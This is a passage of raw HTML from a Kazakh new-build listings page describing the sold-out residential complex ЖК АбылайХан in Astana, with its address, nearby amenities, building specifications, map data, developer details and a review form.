                                             data-lozad="//novostroy.kz/Media/images/complex/big/f2288a8b64d911da0eb4bdfc6bac61cd.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/6d784329cfccf49b6d98b7b5bfb3d6fd.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/9dbc454b1de23fcfdcb95bf50d375718.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/3c1313c14fd0e3096e28c3e4e24541cd.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/4adc67a64e66d2470e93bc1c70a613b1.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                        </div>
                    <div class="slider__arrows _def-show" data-slider="arrows"></div>
                </div>
            </div>
        </div>
                <div class="container js-init" data-close>
            <div class="panel _flex _items-center _justify-center _ms-justify-start _ms-flex-nowrap _flex-wrap _mb-none _ptb-def _plr-md">
                <svg class="_flex-noshrink" viewBox="0 0 50 50" width="50" height="50">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#sold"></use>
                </svg>
                <div class="title title--sm _ms-pl-md">
                <span>
                    По нашей информации на сегодня в ЖК АбылайХан не осталось квартир в продаже от застройщика.                 </span>
                    <span><a href="//novostroy.kz" class="links-bundle links-bundle--blue links-bundle--inline">Смотреть квартиры в продаже</a></span>
                </div>
                <button class="panel__close" data-close="trigger">
                    <svg viewBox="0 0 15 15" width="15" height="15">
                        <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                    </svg>
                </button>
            </div>
        </div>
        <div class="_def-hide _mt-def">
        <div class="container">
            <div class="panel">
                                <div class="panel__section">
                                                                        <div class="building-view__status _color-info-v2">
                                Все квартиры проданы                            </div>
                                                            </div>
                                            </div>
        </div>
    </div>

    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                <div class="_sm-show">
                                    </div>
                <div class="grid grid--hspaces-def grid--vspaces-mg grid--md-spaces-def">
                    <div class="gcell gcell--12 gcell--md-6">
                        <div class="building-view__section">
                            <div class="building-view__heading">
                                <h2 class="building-view__title">Адрес ЖК АбылайХан</h2>
                            </div>
                            <div class="building-view__content">
                                <table class="table">
                                    <tr>
                                        <td>
                                            <span>Адрес</span>
                                        </td>
                                        <td>
                                            <a href="#map">г. Астана, ул. Ахмета Байтурсунова, 31</a>
                                        </td>
                                    </tr>
                                                                            <tr>
                                            <td>
                                                <span>Район</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroy.kz/?rajon=almatinskij">Алматинский</a></span>
                                            </td>
                                        </tr>
                                                                                                                <tr>
                                            <td>
                                                <span>Микрорайон</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroy.kz/?rajon=almatinskij&mikrorajon=jugovostokpravajastorona">Юго-Восток (Правая сторона)</a></span>
                                            </td>
                                        </tr>
                                                                                                                                                                                                                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Супермаркет</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#cart"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>410 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Детский сад</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#horse"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>190 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Школа</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#book"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>190 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Аптека</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#pill"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>330 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                        </table>
                            </div>
                        </div>
                    </div>
                                            <div class="gcell gcell--12 gcell--md-6">
                            <div class="building-view__section">
                                <div class="building-view__heading">
                                    <h2 class="building-view__title">Характеристики ЖК</h2>
                                </div>
                                <div class="building-view__content">
                                    <table class="table">
                                                                                    <tr>
                                                <td>
                                                    <span>Класс</span>
                                                </td>
                                                <td>
                                                    <span>эконом</span>
                                                </td>
                                            </tr>
                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Количество домов</span>
                                                    </td>
                                                    <td>
                                                        <span>2 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Этажность</span>
                                                    </td>
                                                    <td>
                                                        <span>13 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Технология строительства</span>
                                                    </td>
                                                    <td>
                                                        <span>моно-каркас </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Отопление</span>
                                                    </td>
                                                    <td>
                                                        <span>централизованное </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Высота потолков</span>
                                                    </td>
                                                    <td>
                                                        <span>2,7 м </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Комнатность квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>1 / 2 / 3 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Количество квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>344 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Площадь квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>37 - 69 м<sup>2</sup></span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Состояние квартиры</span>
                                                    </td>
                                                    <td>
                                                        <span>предчистовая отделка </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Паркинг</span>
                                                    </td>
                                                    <td>
                                                        <span>гостевой </span>
                                                    </td>
                                                </tr>
                                                                                                                        </table>
                                </div>
                            </div>
                        </div>
                                    </div>
                
                
                    
                <hr class="_mtb-xl _md-mtb-md">
                                

                <hr class="_mtb-xl _md-mtb-md">
                                                    <div class="building-view__heading" id="map">
                        <div class="building-view__title">Расположение и инфраструктура</div>
                    </div>
                    <div class="section section--map">
                        <div class="section__content">
                            <script>
								window.filterMap = JSON.parse('{"markerImg":"\/Media\/assets\/images\/map-marker\/sm.png","markerImgAdvertisement":"\/Media\/assets\/images\/map-marker\/smAdvertisement.png","markers":[{"advertisement":"0","position":{"lat":"51.12230413421007","lng":"71.48761488204502"},"id":"5163"},{"advertisement":"0","position":{"lat":"51.121319833766584","lng":"71.47596931339649"},"id":"5183"},{"advertisement":"0","position":{"lat":"51.128577047318636","lng":"71.49299430911879"},"id":"5187"},{"advertisement":"0","position":{"lat":"51.1282201857642","lng":"71.48716796006624"},"id":"5220"},{"advertisement":"0","position":{"lat":"51.11865205196094","lng":"71.47458745987922"},"id":"5222"},{"advertisement":"0","position":{"lat":"51.12557197542762","lng":"71.49380777152203"},"id":"5236"},{"advertisement":"0","position":{"lat":"51.12371934982919","lng":"71.49218238501544"},"id":"5238"},{"advertisement":"0","position":{"lat":"51.11761132209331","lng":"71.47558699021306"},"id":"5250"},{"advertisement":"0","position":{"lat":"51.12178222520622","lng":"71.49865119768879"},"id":"5458"},{"advertisement":"0","position":{"lat":"51.12056946498607","lng":"71.49803085222697"},"id":"5459"},{"advertisement":"0","position":{"lat":"51.12915509056044","lng":"71.49487137794495"},"id":"5465"},{"advertisement":"0","position":{"lat":"51.12827332097259","lng":"71.4916088010566"},"id":"5466"},{"advertisement":"0","position":{"lat":"51.12788160002931","lng":"71.48977461663924"},"id":"5467"},{"advertisement":"0","position":{"lat":"51.12744601128975","lng":"71.48863479396971"},"id":"5468"},{"advertisement":"0","position":{"lat":"51.127420896159755","lng":"71.48765846988829"},"id":"5469"},{"advertisement":"0","position":{"lat":"51.12682539197422","lng":"71.49284362792969"},"id":"5470"},{"advertisement":"0","position":{"lat":"51.12490416132265","lng":"71.49191580402339"},"id":"5471"},{"advertisement":"0","position":{"lat":"51.12500733745754","lng":"71.48415327072143"},"id":"5472"},{"advertisement":"0","position":{"lat":"51.1252093470488","lng":"71.48136377334595"},"id":"5473"},{"advertisement":"0","position":{"lat":"51.124859196529094","lng":"71.47616028785705"},"id":"5474"},{"advertisement":"0","position":{"lat":"51.12297372502719","lng":"71.48586988449096"},"id":"5475"},{"advertisement":"0","position":{"lat":"51.12262179647273","lng":"71.4850962663229"},"id":"5476"},{"advertisement":"0","position":{"lat":"51.11744387886859","lng":"71.47352330646356"},"id":"5477"},{"advertisement":"0","position":{"lat":"51.117517869194174","lng":"71.47713533283991"},"id":"5478"},{"advertisement":"0","position":{"lat":"51.117069332094296","lng":"71.48129447444829"},"id":"5609"},{"advertisement":"1","position":{"lat":"51.12780111324424","lng":"71.49586211490765"},"id":"5618"},{"advertisement":"1","position":{"lat":"51.119333989738664","lng":"71.49546613389919"},"id":"5634"},{"advertisement":"0","position":{"lat":"51.1166352","lng":"71.477195"},"id":"5695"},{"advertisement":"0","position":{"lat":"51.1260302","lng":"71.4846153"},"id":"5699"},{"advertisement":"0","position":{"lat":"51.129942701319024","lng":"71.48285032436506"},"id":"5713"},{"advertisement":"1","position":{"lat":"51.1293787795768","lng":"71.49098776827458"},"id":"5759"},{"advertisement":"0","position":{"lat":"51.12528279772382","lng":"71.48621455490341"},"id":"5767"},{"advertisement":"1","position":{"lat":"51.12119355847889","lng":"71.48382531551312"},"id":"5795"},{"advertisement":"0","position":{"lat":"51.12634332732432","lng":"71.4819358622743"},"id":"5839"},{"advertisement":"1","position":{"lat":"51.1171367626948","lng":"71.49351569355804"},"id":"5877"},{"advertisement":"0","position":{"lat":"51.113204000080316","lng":"71.48711699801058"},"id":"5890"},{"advertisement":"1","position":{"lat":"51.120733951425734","lng":"71.48748670422574"},"id":"5897"}],"polygons":[null,{"type":"FeatureCollection","features":[{"id":"894c82e98a42b029318ad631d36467fa","type":"Feature","properties":{"complexId":"5183","polygonType":"complex"},"geometry":{"coordinates":[[[71.475354464934,51.12340569285],[71.475811603167,51.123520460934],[71.478529497736,51.123053561724],[71.47681960099,51.118715231377],[71.473620828818,51.119208249079],[71.475354464934,51.12340569285]]],"type":"Polygon"}}]},null,{"type":"FeatureCollection","features":[{"id":"2fc6247ba90348fc0bb2875656b3170f","type":"Feature","properties":{"complexId":"5220","polygonType":"complex"},"geometry":{"coordinates":[[[71.488374954122,51.128116615963],[71.486337304202,51.127498999379],[71.486084347618,51.12758132231],[71.485548238346,51.128288789054],[71.487769107408,51.128925071068],[71.488374954122,51.128116615963]]],"type":"Polygon"}}]},null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,{"type":"FeatureCollection","features":[{"id":"6f779cb531b47c67515fc45c640c246c","type":"Feature","properties":{"complexId":"5618","polygonType":"complex"},"geometry":{"coordinates":[[[71.494644178413,51.128000456156],[71.496101478127,51.128424605407],[71.496696366183,51.127563048153],[71.495235088243,51.127136322384],[71.494644178413,51.128000456156]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"ff11bdcfb35c0c5b1d2ede5393d3347c","type":"Feature","properties":{"complexId":"5634","polygonType":"complex"},"geometry":{"coordinates":[[[71.498532055839,51.119760403816],[71.493344595224,51.120591182732],[71.492639093699,51.11883828014],[71.496768846952,51.118181858476],[71.497133627378,51.118471448066],[71.497847094976,51.118047165024],[71.498532055839,51.119760403816]]],"type":"Polygon"}}]},null,null,null,{"type":"FeatureCollection","features":[{"id":"80c5e234d43d44afdd137f0a96fb86c6","type":"Feature","properties":{"complexId":"5759","polygonType":"complex"},"geometry":{"coordinates":[[[71.493145042636,51.129505501707],[71.492603231488,51.13030273069],[71.489432226835,51.12940911626],[71.490083829011,51.12863949637],[71.493145042636,51.129505501707]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"a7459fdc13a0f439a91a1393e8f16272","type":"Feature","properties":{"complexId":"5767","polygonType":"complex"},"geometry":{"coordinates":[[[71.48646866266,51.125690999896],[71.486675351467,51.125362881422],[71.486715878685,51.12511869872],[71.486638876972,51.124843991636],[71.485418987818,51.125070893207],[71.485131244577,51.125315076163],[71.48646866266,51.125690999896]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"4810c831775107a50fbf4473aff03f51","type":"Feature","properties":{"complexId":"5795","polygonType":"complex"},"geometry":{"coordinates":[[[71.482605493885,51.122310304555],[71.485486115169,51.121853164367],[71.484547221199,51.119433062843],[71.48172177368,51.11989218441],[71.482605493885,51.122310304555]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"d75caa0cfa86cc69bc110ea961682c47","type":"Feature","properties":{"complexId":"5839","polygonType":"complex"},"geometry":{"coordinates":[[[71.480172830345,51.126406624413],[71.482611674358,51.12704990401],[71.482952714353,51.126557387695],[71.482761824584,51.125970720852],[71.480172830345,51.126406624413]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"6d964de16b95cc7c46a789da237f10d3","type":"Feature","properties":{"complexId":"5877","polygonType":"complex"},"geometry":{"coordinates":[[[71.492426265344,51.118247935423],[71.491784654396,51.116544903121],[71.497020764979,51.11569333557],[71.497570854634,51.117453771981],[71.492426265344,51.118247935423]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"b6802ddc1661786f2bbb223995db1074","type":"Feature","properties":{"complexId":"5890","polygonType":"complex"},"geometry":{"coordinates":[[[71.487840183124,51.113518423689],[71.487530797407,51.112687370384],[71.486240270079,51.112863471422],[71.486583430437,51.113727378045],[71.487840183124,51.113518423689]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"56b953c00da9f573864ee14dd0ba61ce","type":"Feature","properties":{"complexId":"5897","polygonType":"complex"},"geometry":{"coordinates":[[[71.486536121738,51.121683591392],[71.489448735333,51.121214274667],[71.48902809794,51.120203516895],[71.486135111355,51.120677489977],[71.486536121738,51.121683591392]]],"type":"Polygon"}}]}],"customBuildings":[null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null],"center":{"lat":"51.12297372502719","lng":"71.48586988449096"},"zoom":16,"accessToken":"pk.eyJ1Ijoidm5jb211YSIsImEiOiJja2c3czMyc3owNnBtMnFsc2VobTZ5dzU1In0.K9U_1jlOdreCInOvV8qKCA"}');
                            </script>
                            <div class="map map--filter js-init" data-complex-name="true" data-map="init-click"
                                >
                                <div class="map-wait">
                                    <picture class="map-wait-img lozad" data-lozad="/Media/pic/google-mag-bg-sm.jpg" alt="">
                                        <source srcset="/Media/pic/google-mag-bg-big.jpg" media="(min-width: 1024px)">
                                        <source srcset="/Media/pic/google-mag-bg-md.jpg" media="(min-width: 480px)">
                                        <source srcset="/Media/pic/google-mag-bg-sm.jpg" media="(min-width: 320px)">
                                        <img src="[data-uri]" alt="">
                                    </picture>
                                                                            <img class="logo__img" src="/Media/assets/images/logo-vnkz.svg" alt="Все Новостройки" />
                                                                        <div class="map-wait__message">Нажмите для отображения карты</div>
                                </div>
                                <div class="map__container" data-map="container">
                                </div>
                                <div class="map__style-switcher" data-style-switcher>
                                    <div class="map__style-switcher-button is-active" data-style-button
                                         data-map-style="mapbox://styles/mapbox/streets-v10">Карта</div>
                                    <div class="map__style-switcher-button" data-style-button data-satellite
                                         data-map-style="mapbox://styles/tonyd23/ckhfzlkqm0umm1apgxflulbb9"
                                         data-map-style-ru="mapbox://styles/tonyd23/ckhg1ypai11uh19o51v1c0f6j">Спутник</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <hr class="_mtb-xl _md-mtb-md">
                                                <div class="building-view__section _def-show" id="comment-section">
                    <div class="building-view__heading building-view__heading--control _ptb-def js-init" data-scroll-to-element>
                        <div class="building-view__title">
                            Отзывы о ЖК АбылайХан                        </div>
                        <a href="#comment-form" data-scroll-to="#comment-form" class="button button--yellow">Оставить свой отзыв</a>
                    </div>
                    <div class="js-init" data-show-more>
                        <div class="building-view__content" data-container>
                                                    </div>
                                            </div>
                </div>
                <div class="building-view__section building-view__section--sm _def-show" id="comment-form">
                    <div class="building-view__heading _ptb-def">
                        <div class="building-view__title">
                            Оставить свой отзыв                        </div>
                    </div>
                    <div class="building-view__content">
                        <form action="//novostroy.kz/form/comments" class="form js-form" method="POST" data-ajax="//novostroy.kz/form/comments">
                            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12">
                                    <div class="grid _items-center" style="flex-wrap: wrap;">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_total" name="rate_total" hidden id="rate_total_5" type="radio">
                                                <label for="rate_total_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_total" name="rate_total" hidden id="rate_total_4" type="radio">
                                                <label for="rate_total_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_total" name="rate_total" hidden id="rate_total_3" type="radio">
                                                <label for="rate_total_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_total" name="rate_total" hidden id="rate_total_2" type="radio">
                                                <label for="rate_total_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_total" name="rate_total" hidden id="rate_total_1" type="radio">
                                                <label for="rate_total_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_location" name="rate_location" hidden id="rate_location_5" type="radio">
                                                <label for="rate_location_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_location" name="rate_location" hidden id="rate_location_4" type="radio">
                                                <label for="rate_location_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_location" name="rate_location" hidden id="rate_location_3" type="radio">
                                                <label for="rate_location_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_location" name="rate_location" hidden id="rate_location_2" type="radio">
                                                <label for="rate_location_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_location" name="rate_location" hidden id="rate_location_1" type="radio">
                                                <label for="rate_location_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Планировки</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_5" type="radio">
                                                <label for="rate_plans_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_4" type="radio">
                                                <label for="rate_plans_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_3" type="radio">
                                                <label for="rate_plans_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_2" type="radio">
                                                <label for="rate_plans_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_1" type="radio">
                                                <label for="rate_plans_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Цена / Качество</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_5" type="radio">
                                                <label for="rate_price_quality_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_4" type="radio">
                                                <label for="rate_price_quality_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_3" type="radio">
                                                <label for="rate_price_quality_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_2" type="radio">
                                                <label for="rate_price_quality_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_1" type="radio">
                                                <label for="rate_price_quality_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="form__group">
                                        <div class="control control--input control--required ">
                                            <input data-name="commentName"
                                                   class="control__field"
                                                   type="text"
                                                   name="commentName"
                                                   id="commentName"
                                                   data-rule-word="true"
                                                   placeholder='Введите имя *' required data-rule-minlength="2">
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12">
                                    <div class="form-group _ptb-def">
                                        <div class="control control--textarea">
                                            <textarea id="comment_text" placeholder="Отзыв о жилом комплексе*" required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText" rows="8"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <input data-name="complexName"
                                       class="control__field"
                                       type="hidden"
                                       value="ЖК АбылайХан"
                                       name="complexName"
                                       id="complexName">
                                <input data-name="complexAlias"
                                       class="control__field"
                                       type="hidden"
                                       value="zhk-abylaj-han"
                                       name="complexAlias"
                                       id="complexAlias">
                                <input data-name="complexId"
                                       class="control__field"
                                       type="hidden"
                                       value="5475"
                                       name="complexId"
                                       id="complexId">
                                <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                                <div class="gcell gcell--12 _text-center _md-text-left">
                                    <button type="submit" class="button button--yellow button--yellow-lg">
                                        Отправить отзыв                                    </button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <hr class="_mtb-xl _md-mtb-md _def-show">
            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                            <div class="panel__section">
                        <div class="building-view__status _color-info-v2">
                            Все квартиры проданы                        </div>
                    </div>
                                
        
            </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">1 дом — введено в эксплуатацию в 2 кв. 2013</div>
                        </div>
                    </div>
                </div>
            </div>
                                            <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">2 дом — 2 кв. 2021</div>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="panel">
            <div class="panel__section">
                <div class="_text-center">
                    <a class="building-view__builder-image" href="//novostroy.kz/developers/astana-strojinvest" style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad" data-lozad="//novostroy.kz/Media/images/builder/small/6c3235964b8c9aee897bf93aad588bac.jpg" src="[data-uri]" alt="Астана СтройИнвест">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroy.kz/developers/astana-strojinvest" style="text-decoration:none;" title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Астана СтройИнвест</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2000</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>2</td>
                            </tr>
                                                                            <tr>
                                <td>Строится ЖК</td>
                                <td>1</td>
                            </tr>
                                                                    </table>
                </div>
                    </div>
                <div class="button--partner-info _mb-md">
            <span>При партнерстве </span><a
                    href="//novostroy.kz/developers/astana-stroj-servis">Астана Строй Сервис</a>
        </div>
        <div class="building-view__section _def-hide" id="comment-section-mobile">
        <div class="building-view__heading building-view__heading--control _ptb-def js-init"
             data-scroll-to-element>
            <div class="building-view__title">
                Отзывы о ЖК АбылайХан            </div>
            <a href="#comment-form-mobile" data-scroll-to="#comment-form-mobile"
               class="button button--yellow">Оставить свой отзыв</a>
        </div>
        <div class="js-init" data-show-more>
            <div class="building-view__content" data-container>
                            </div>
                    </div>
    </div>
    <div class="building-view__section building-view__section--sm _def-hide _mb-lg" id="comment-form-mobile">
        <div class="building-view__heading _ptb-def">
            <div class="building-view__title">
                Оставить свой отзыв            </div>
        </div>
        <div class="building-view__content">
            <form action="//novostroy.kz/form/comments" class="form js-form"
                  method="POST" data-ajax="//novostroy.kz/form/comments">
                <div class="grid grid--spaces-def">
                    <div class="gcell gcell--12">
